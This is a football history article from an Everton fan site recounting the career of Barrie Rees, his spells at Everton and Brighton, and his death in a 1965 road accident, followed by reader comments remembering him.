            <div class="burger__mobile">
                <ul id="menu-burger-menu-mobile" class="menu__mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/news/">News</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php">Everton New Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php/">Comprehensive list</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/rss/intro.php/">RSS Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/newsfeed/?name=Everton">NewsNow Trawl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/news/media.php">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/comment/">Opinion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/">Season</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/reports/">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/reports/">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/premtable.php">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/first-team.php">First Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Appearances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/goalscorers.php/">Goalscorers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/disciplinary.php/">Disciplinary Record</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">25-26 News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/">Past Seasons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/">2024-25</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/23-24/">2023-24</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/22-23/">2022-23</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/21-22/">2021-22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/20-21/">2020-21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/19-20/">2019-20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/players/">Players</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/squad.php">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/transfers.php">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/past/">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/legends/">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/club/">Club</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/concise/index.php/">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/honours.php/">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/pages/">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/folklore/">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/general.php">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/business/">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/goodison/">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/books/">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/">Everton Stuff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/25-26/comment/">Articles</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/25-26/comment/fanscomment/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/memories/">Memories &#038; Nostalgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/fans/">Fans</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/fanzines.php">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php">Web Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#webboards">Boards &#038; Chat Rooms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/celebrities.php">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/in-verse/">Songs / In Verse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/site/">Site</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/about.php">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/general/">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/members/">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/contact/">Submit an article</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Betting Sites</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Best Betting Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/">Best Football Betting Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/">TalkSPORT Bet Sign Up Offer</a></li>
</ul>
</li>
</ul>            </div>
        </header>  <div class="page" id="top">
	  <div class="innerpage">
 
  
    <div class="interior container clearfix">
    <a name="skiptarget"></a>
      <div class="content">
    <div id="submain" class="submain primary">
    		<article class="clearfix">
        <div class="articleBody">
	          <a class="pagearticletag" href="/season/22-23/comment/history/"><div class="articletag">Everton History</div></a>
        <h1><a name="43596"></a>The Life of Barrie Rees</h1>
        
        <h3 class="synopsis">Turning pro in 1961, the versatile Rhyl-born player made his senior bow for the reigning Champion Toffees during the 1963-64 season before leaving for Brighton and tragically losing his life not long afterwards</h3>        
	         <div class="deck">
         <span><a href="/season/22-23/comment/editorial/index.php?authorfname=Rob&authorlname=Sawyer">Rob Sawyer</a> <a href="http://www.twitter.com/robsawyer70"><img src="/images/global/2014/icn-twitter@2x.png" style="width: 20px; margin-bottom: -3px;" /></a></span>
			<span>06/06/2023</span>
          <span class="articleCommentsCount"><nobr><span class="commentCount">10</span><a href="#comments">comments</a> </nobr>&nbsp;|&nbsp; <small><a href="#1352417">Jump to last</a></small></span>           
           
        </div>
                            
         	        
    	          
       	    
	       <div class="photoinsetright"><img src="/images/history/articles/barrie-rees.jpg" alt="Barrie Rees"></div>
<p>Rhyl-born Barrie Rees followed in the footsteps of South-Walian Keith Webber by swapping life at Goodison Park for the Goldstone Ground. As with his compatriot&rsquo;s life, Barry's would end prematurely.</p>
<p>Barrie (often written, incorrectly, as Barry in contemporary sports reporting) was born on 4 February 1944 and lived on Mayfield Grove, attending Christchurch Junior School and Glyndwr Secondary School. In 1959, as a 15-year-old, he attained Welsh schoolboy honours as a forward in a Wales-Ireland match played in Bangor. Rhyl FC of the Cheshire League had him on amateur forms but, on the recommendation of the Toffees&rsquo; man in North Wales, Freddie Bennett, he was invited to join the Goodison roster and by the summer of 1960 he was making regular appearances as an amateur in the club&rsquo;s B team. He continued with his plumbing apprenticeship (the Club purchased his tools for him) before turning professional for the Blues in 1961.</p>
<div class="photoinsetcenter"><img src="/images/history/articles/barrie-rees-christchurch-team-1954-55.jpg" alt="Christchurch team 1954-55">
<p><strong>Christchurch school team 1954-55 (Barrie circled)</strong></p>
<br>
<p><img src="/images/history/articles/barrie-rees-montage.jpg" alt="Barrie Rees as a shoolboy">	       
	       

<!-- in-article ad goes here -->	
			</p>
<p><strong>Left: Barrie as a teenager; Middle: Barrie Rees Wales Schoolboys International; Right: Brochure for Wales vs Ireland schoolboys match dinner April 1959</strong></p>
</div>
<p>Clubmates including Colin Harvey, Derek Temple and Colin Green remember Barrie as an extremely versatile player whose greatest gift was his height, athleticism and stamina. Indeed, during his time with Everton, he was deployed as a forward, wing-half (midfielder) and right back - a proto-Alan Harper, if you will. Harvey believes that, ultimately, Barrie would have been best suited to a wing-half role in which he could use his formidable engine to get up and down the pitch to great effect. Temple recalls that Barrie had a streak of fire in his belly - as evidenced by a two-week suspension handed down for striking a Manchester City opponent in a reserve team match.</p>
<div class="photoinsetright"><img src="/images/history/articles/barrie-rees-before-milan.jpg" alt="">
<p><strong>Barrie, Roy (Vernon) and Colin (Harvey) before the Inter match</strong></p>
</div>
<p>Along with Harvey and Roy Parnell, Barrie was shortlisted to make his Everton debut in the San Siro stadium. He stayed with Harvey&rsquo;s house the night before the squad travelled from Manchester Airport to Italy for the European Cup tie. Ultimately Harry Catterick plumped for Harvey against Inter, but Barrie was handed his senior bow a month later, replacing the injured Alex Young at centre-forward against West Ham United at Upton Park. He scrambled the ball home from close range on 32 minutes and, according to Michael Charters in the <em>Echo</em>, &lsquo;There was no disguising the youngster&rsquo;s joy&rsquo;. Sadly, it was not enough to prevent a 4-2 defeat by the Hammers. However, according to <em>The People:</em> &lsquo;Besides keeping experienced Ken Brown at full stretch all afternoon he [Rees] tested Standen at every chance&rsquo;.</p>
<p>He was back wearing the Number 9 shirt &ndash; and on the scoresheet again &ndash; in February 1964, when recalled to the side for a routine home win over Birmingham City (keeping his place for the subsequent fixture). At the end of the season, Barrie was in the group selected to tour Australia for 4 weeks. The utility man made a good impression &ndash; grabbing a hat-trick against a Queensland XI &ndash; but found the extensive travelling and time away from home draining (he was close to his family), as evidenced by a letter he wrote to his parents back home.</p>
<div class="photoinsetcenter"><img src="/images/history/1963-team.jpg" alt="1963 Everton squad">
<p><strong>Everton squad in 1963 with Barrie the furthest player on the left</strong></p>
<br>
<p><img src="/images/history/articles/barrie-rees-everton-squad-1964.jpg" alt="1963-64 Everton squad"></p>
<p><strong>1963-64 Everton squad with Barrie far left</strong></p>
<br><img src="/images/history/articles/barrie-rees-nsw-winery-1964.jpg" alt="Everton on tour in NSW 1964">
<p><strong>Tucking into lunch at a New South Wales winery in 1964</strong></p>
</div>
<p>Back in Britain, the Welshman was consigned to reserve team duties until November 1964, when drafted in for the out-of-form Alex Parker, with Leeds United the visitors. The match has entered folklore as &lsquo;The Battle of Goodison&rsquo; - a brutal encounter that would test even the most seasoned pro. Injured during the one-nil home defeat, Barrie found himself out of first-team favour when fit again (although he had a call-up to the Wales Under-23 squad).</p>
<p>With a deep squad, Everton were prepared to part company when an offer of &pound;8,000 plus add-on clauses was tendered by Brighton and Hove Albion. The Seagulls had him watched several times and moved quickly to secure his services, when made aware of the interest of rival clubs. Harry Catterick told reporters: &lsquo;We felt that Rees would stand a better chance of regular League football if we let him go to Brighton. Our position is that we have many fine youngsters coming through from our youth policy and we did not wish to stand in Rees&rsquo;s way.&rsquo;</p>
<p>Although reluctant to uproot himself from North Wales and Merseyside, Barrie headed south to meet Seagull&rsquo;s manager Archie Macauley and was persuaded to sign on the dotted line. A fairly quiet young man off the pitch, he made an immediate impact on it. In his 12 appearances as a wing-half, it was abundantly clear that Brighton had signed a player with potential to develop into a mainstay of the team and a possible full Wales international. Tall, happy to &lsquo;mix it&rsquo; and possessing a natural talent for getting forward, he shone in the Fourth Division. In his memoir, former Albion chairman Dick Knight wrote that Barrie was &lsquo;one of Brighton&rsquo;s classiest-ever players&rsquo;.</p>
<div class="photoinsetcenter"><img src="/images/history/articles/barrie-rees-singing-bha.jpg" alt="">
<p><strong>Bursting into song at Brighton &amp; Hove Albion</strong></p>
</div>
<p>Barrie turned 21 a month after his move south and would use his Austin Mini (freshly purchased from clubmate Bobby Baxter) to make the long journey back to visit family, when opportunities arose. He drove north through the early hours of 27 March 1965 to celebrate his uncle&rsquo;s large win on the football pools. Tragically, at around breakfast time, he pulled out into the path of an oncoming lorry on the A5, near Nuneaton (possibly in trying to avoid hitting the back of stationary traffic ahead of him). He died afterwards in hospital from the injuries sustained in the collision with the HGV and a tree (the lorry driver was treated for shock and minor injuries). In a parallel with Keith Webber (who had swapped moved from Everton to Brighton in 1963), Barrie was found, during the post-mortem examination, to have an enlarged heart. At the inquest into his death, it was stated that this hitherto undiagnosed medical issue may have impacted his chances of survival from the accident.</p>
<p>It was a tragic end to a life that held so much promise. To add to the poignancy, Barrie&rsquo;s girlfriend, Barbara, gave birth to their child, a son, seven months later. Although he passed away nearly six decades ago, those who knew Barrie Gwyn Rees, or saw him play football, retain the fondest of memories of a talented and much-loved young man.</p>
<p><strong>Acknowledgements</strong></p>
<p>Sincere thanks to Barrie&rsquo;s younger sister, April Rathbone (who remains an avid Evertonian) for use of images and his brother, Geraint Rees.</p>
<p>Also, my thanks go to Geraint Rees, Steve Zocek, Colin Harvey, Derek Temple, Colin Green and Billy Smith.</p>
<p>Various newspaper items were sourced from <a href="http://bluecorrespondent.co.uk" target="_blank" rel="noopener">bluecorrespondent.co.uk</a> and Find My Past</p>
<p>evertonresults.com by Steve Johnson was used for match statistics</p>
<p><a href="http://Evertoncollection.org.uk" target="_blank" rel="noopener">Evertoncollection.org.uk</a> for EFC board minutes.</p>
<p>Further reading: Wet Socks and Dry Bones (Ghosts of the Goldstone Ground) by Nic Outterside</p></p>   
                   <div class="synopsis">
                        <a class="twitterFollow" href="https://twitter.com/intent/follow?original_referer=&screen_name=robsawyer70"><span class="twitterFollow"><img src="/images/global/2014/icn-twitter@2x.png" style="width: 20px; height: 20px;" /> Follow @robsawyer70</span></a>
                        
            <div class="newshareBox">
        Share article: <div class="addthis_sharing_toolbox"></div>
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-531cde63043b0cad"></script>
        </div>
    </div>
       
       				
<!-- code for ad #1 here -->                         
      
                      
                                         

		 	 
 
 <h3 style="margin-bottom: 0;" id="comments">Reader Comments (10)</h3>
  <p class="smallprint">Note: the following content is not moderated or vetted by the site owners at the time of submission. Comments are the responsibility of the poster. <a href="#disclaimer">Disclaimer</a> ()</p>
  <br />
  <a name="comments" id="comments"></a>
    	                    
  <a name="1346669" id="1346669"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Dave Abrahams                 </strong>
            <br />
      <span class="commentNo">1</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      06/06/2023      at
      13:22:21      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        I remember him well, especially in that Leeds game when you had to be a battler to even come on the pitch, I saw him in many reserve games at Goodson, where he stood out with his all-out effort in every game.<p>I also recall the verdict from the coroner's inquest and the bit about him having an enlarged heart. I thought that he certainly had a big heart when it came to him playing football. He must have been a big loss to Brighton and Hove Albion and football but a much bigger loss to his family and friends, far too young to go.        </div>
  </div>
  
  	                    
  <a name="1346679" id="1346679"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Peter Mills                 </strong>
            <br />
      <span class="commentNo">2</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      06/06/2023      at
      13:59:03      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Thanks Rob. <p>I do remember Barrie's name. I was at the Leeds match but was only 8 years old and in all honesty can't remember him playing in it.<p>I did not know the manner of his death, so thanks for bringing to light yet another piece of Everton history. Respects to Barrie's family.         </div>
  </div>
  
  	                    
  <a name="1346681" id="1346681"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Derek Thomas                 </strong>
            <br />
      <span class="commentNo">3</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      06/06/2023      at
      14:07:47      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        I remember him from odd reserve games and the Leeds game. <p>A sad end Â¬and a far cry from the Gold Bentleys of today.        </div>
  </div>
  
  	                    
  <a name="1346895" id="1346895"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Paul Birmingham                 </strong>
            <br />
      <span class="commentNo">4</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      07/06/2023      at
      20:35:52      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Thanks Rob, for this stirring story, from the 60s, slightly before my time.<p>It&#39; makes you appreciate how fortunate we are, and in context every day is a great day, despite the trials of life we all face daily, and of course,  Everton.        </div>
  </div>
  
  	                    
  <a name="1346992" id="1346992"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Ian Pilkington                 </strong>
            <br />
      <span class="commentNo">5</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      07/06/2023      at
      23:34:50      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        I remember seeing Barrie play in the notorious game v Leeds and being shocked on hearing about his untimely death.<p>Thank you Rob for another interesting article and a fitting tribute to a good player.        </div>
  </div>
  
  	                    
  <a name="1347184" id="1347184"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Bill Watson                 </strong>
            <br />
      <span class="commentNo">6</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      08/06/2023      at
      22:28:37      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Thanks Rob. I remember Barrie making the odd appearance in the first team and saw him quite a few times in the Central League.<p>Such a sad end and so young, too.        </div>
  </div>
  
  	                    
  <a name="1347262" id="1347262"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Jack Convery                 </strong>
            <br />
      <span class="commentNo">7</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      09/06/2023      at
      13:02:43      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Thank you for bringing this former EFC player to the attention of those who did not know him. Sounds a class act on and off the field and a footballer who gave his all to his team.        </div>
  </div>
  
  	                    
  <a name="1347993" id="1347993"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Pete Jeffries                 </strong>
            <br />
      <span class="commentNo">8</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      12/06/2023      at
      16:51:02      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Bob,<p>Just read this, an excellent article.<p>I remember that Leeds game too. And the tragedy.<p>Barrie was a classy player but we had our regulars so his future chances were limited with us.<br>         </div>
  </div>
  
  	                    
  <a name="1349288" id="1349288"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Mike Gaynes                 </strong>
            <br />
      <span class="commentNo">9</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      16/06/2023      at
      16:45:07      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        I love your stories, Rob... even if I've never heard of the players you profile, the history is always fascinating. <p>And it's kinda cool to know Barrie and I shared the pitch with the same player. I played with Standen in the early 1980s.          </div>
  </div>
  
  	                    
  <a name="1352417" id="1352417"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Chris Jones (Burton on Trent)                 </strong>
            <br />
      <span class="commentNo">10</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      04/07/2023      at
      10:52:31      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Thank you, Rob, for this and other splendid pieces. <p>Barrie died too soon but his memory lives on through ToffeeWeb, and his family of course. RIP.        </div>
  </div>
  
          

        
 <a name="contribute"><div id="contribute" class="divider" style="margin-top: -350px; height: 0; width: 1; float: right;"></div></a> 
  <div id="addyourcomments">
 <hr>
     <h3>Add Your Comments</h3>
  <p>In order to post a comment, you need to be logged in as a registered user of the site. </p>
  <p>&#187; <strong><a href="/members/login.php">Log in now</a></strong></p>
  <p>Or <a href="/members/register.php">Sign up</a> as a ToffeeWeb Member &#8212; it's free, takes just a few minutes and will allow you to post your comments on articles and Talking Points submissions across the site.</p>
      </div>
  
   
<br> 

  <!-- 3 --> 
  


				           <p style="text-align: center;"><small class="midemphasis"><a class="midemphasis" href="/members/patrons.php">How to get rid of these ads and support TW</a></small></p>
	           

         
<hr>

        
          <div class="smallprint">&copy; Rob Sawyer. All rights reserved.</div>
        </div>
        <!-- end article body -->
                	
					</article><!-- end article -->
					
</div> <!-- /content -->
    </div><!-- /submain primary -->
      
   <div class="tertiary sidebar"><!-- sidebar -->
	  
	  	  
		  <!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	         
 	     					 
				 <div class="spmpu supersky">
				  <div>
				  

<!-- DMPU -->



 
				  </div>
									
				  </div><br>
				  	           
	           <div class="spnews">
		 <!-- 
<div style="margin: 0 0 1.5em 0; width: 100%;">
			   <a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
				 </div> 	 -->
				 
				 
 <div id="subNews" class="spnews linkCluster">
              		<h2 class="home-section-header" style="padding-top: 0.25em;"><a href="/season//news/">Latest News</a></h2>
    
 			<ul class="home-news-block clearfix"> 
	 		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768581354-everton-v-wolverhampton-wanderers-premier-league31-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47189.html">Foot injury could keep Grealish out for months</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://media.tmtickets.co.uk/uk_evertonfc/en-gb/assets/event.1348.150x60.png?etag=fda76fa189faa1a73b575b2b6e2d7d94">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47183.html">Everton U21s hammer RB Leipzig to top their group</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768915360-ssc-napoli-v-olympiacos-pre-season-friendly1-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47184.html">Romelu Lukaku linked with a rumoured return to Everton</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://ichef.bbci.co.uk/ace/standard/800/cpsprodpb/800d/live/f6107b00-f5e0-11f0-ba9d-e74ae9ca738f.jpg.webp">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47188.html"> Was Don Revie lined up to replace Harry Catterick? </a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768917842-aston-villa-v-everton-premier-league1-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47186.html">“We played with heart and that’s why we won” - Thierno Barry after scoring the winner against Aston Villa</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768921155-aston-villa-v-everton-premier-league31-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47187.html">Merlin Röhl is still getting used to Everton’s loud travelling supporters</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768916277-chelsea-fc-v-everton-barclays-womens-super-league1-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47185.html">Everton Women draw Liverpool away in the FA Cup</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768818745-aston-villa-v-everton-premier-league11-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47179.html">James Garner grabbing his chance to be the main man</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		                   
              </ul>
              
          </div> 
          
                    
          <div id="newsnowlogo" title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 1em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
